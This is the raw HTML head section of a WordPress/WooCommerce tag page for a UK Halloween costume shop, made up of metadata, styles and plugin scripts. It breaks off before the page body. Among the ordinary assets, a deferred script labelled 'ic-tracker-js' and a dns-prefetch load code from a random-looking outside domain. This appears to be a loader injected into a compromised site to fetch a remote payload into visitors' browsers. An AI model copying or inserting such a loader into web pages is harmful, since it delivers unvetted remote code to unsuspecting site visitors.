

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://papootz.co.uk/tag/gladiator/
body_size: 32315
content:
 
<!DOCTYPE html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<!-- feeds & pingback -->
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://papootz.co.uk/xmlrpc.php" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>gladiator - Papootz | Halloween Fancy Dress Costumes</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://papootz.co.uk/tag/gladiator/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="gladiator - Papootz | Halloween Fancy Dress Costumes" />
<meta property="og:url" content="https://papootz.co.uk/tag/gladiator/" />
<meta property="og:site_name" content="Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="gladiator - Papootz | Halloween Fancy Dress Costumes" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://papootz.co.uk/#organization","name":"Papootz | Halloween Fancy Dress Costumes"},{"@type":"WebSite","@id":"https://papootz.co.uk/#website","url":"https://papootz.co.uk","name":"Papootz | Halloween Fancy Dress Costumes","publisher":{"@id":"https://papootz.co.uk/#organization"},"inLanguage":"en-GB"},{"@type":"CollectionPage","@id":"https://papootz.co.uk/tag/gladiator/#webpage","url":"https://papootz.co.uk/tag/gladiator/","name":"gladiator - Papootz | Halloween Fancy Dress Costumes","isPartOf":{"@id":"https://papootz.co.uk/#website"},"inLanguage":"en-GB"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Feed" href="https://papootz.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; Comments Feed" href="https://papootz.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Papootz | Halloween Fancy Dress Costumes &raquo; gladiator Tag Feed" href="https://papootz.co.uk/tag/gladiator/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/papootz.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://papootz.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://papootz.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://papootz.co.uk/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//papootz.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://papootz.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://papootz.co.uk/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-472' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/style.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/iconstyle.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://papootz.co.uk/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://papootz.co.uk/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://papootz.co.uk/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1763032777" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="rac_guest_handle-js-extra">
/* <![CDATA[ */
var rac_guest_params = {"console_error":"Not a valid e-mail address","current_lang_code":"en","ajax_url":"https:\/\/papootz.co.uk\/wp-admin\/admin-ajax.php","guest_entry":"8e0f5cddd6","is_checkout":"","is_shop":"","ajax_add_to_cart":"yes","enable_popup":"no","form_label":"Please enter your Details","first_name":"","email_address_not_valid":"Please Enter your Valid Email Address","popup_sub_header":"","enter_email_address":"Please Enter your Email Address","enter_first_name":"Please Enter your First Name","enter_phone_no":"Please Enter your Contact Number","enter_valid_phone_no":"Please Enter valid Contact Number","enter_last_name":"Please Enter your Last Name","cancel_label":"Cancel","add_to_cart_label":"Add to cart","force_guest":"no","show_guest_name":"","show_guest_contactno":"","force_guest_name":"","force_guest_contactno":"","popup_already_displayed":"no","is_cookie_already_set":"","fp_rac_popup_email":"","fp_rac_first_name":"","fp_rac_last_name":"","fp_rac_phone_no":"","fp_rac_disp_notice_check":"","fp_rac_disp_notice":"Your email will be used for sending Abandoned Cart emails","popup_disp_method":"1","popup_cookie_delay_time":"no","rac_popup_delay_nonce":"e7a9d74e0f"};
var custom_css_btn_color = {"popupcolor":"ffffff","confirmbtncolor":"008000","cancelbtncolor":"cc2900","email_placeholder":"Enter your Email Address","fname_placeholder":"Enter your First Name","lname_placeholder":"Enter your Last Name","phone_placeholder":"Enter Your Contact Number"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/rac/assets/js/fp-rac-guest-checkout.js?ver=22.5" id="rac_guest_handle-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/rac/assets/sweetalert2/sweetalert2.min.js?ver=6.8.3" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/rac/assets/js/polyfill/polyfill.min.js?ver=6.8.3" id="polyfill-js"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/papootz.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9426a1b53ba173603aa10aea0c98275e","fragment_name":"wc_fragments_9426a1b53ba173603aa10aea0c98275e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://papootz.co.uk/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://papootz.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://papootz.co.uk/wp-json/wp/v2/product_tag/431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://papootz.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
        <style type="text/css">
        #fp_rac_guest_email_in_cookie{

}
#fp_rac_guest_fname_in_cookie{

}
#fp_rac_guest_lname_in_cookie{

}
#fp_rac_guest_phoneno_in_cookie{

}        </style>
        
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
